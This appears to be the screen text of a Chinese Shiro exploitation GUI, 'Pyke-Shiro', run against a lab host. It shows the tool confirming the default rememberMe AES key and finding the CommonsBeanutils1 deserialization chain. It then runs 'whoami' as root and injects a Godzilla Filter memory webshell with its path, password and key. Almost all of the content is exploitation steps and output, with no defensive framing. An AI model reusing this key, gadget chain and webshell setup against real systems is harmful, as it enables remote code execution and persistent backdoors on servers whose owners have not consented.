 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.139.136:8080/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 1 检测当前密钥 2 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 3 检测当前利用链 4 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.139.136:8080/doLogin
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始爆破key】 http://192.168.139.136:8080/doLogin
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始验证利用链】 http://192.168.139.136:8080/doLogin
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：TomcatEcho
【开始爆破利用链及回显】 http://192.168.139.136:8080/doLogin
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183
基本信息 命令执行 内存马
命令 whoami
5
【+】 执行结果：
root
基本信息 命令执行 内存马
类型 哥斯拉[Filter] 路径 /favicondemo1.ico 默认密码：ikun123 6 注入
提示：优先注入Filter内存马，成功率较高。
【+】 哥斯拉[Filter] 内存马注入成功：http://192.168.139.136:8080/favicondemo1.ico 密码：pass 密钥：ikun123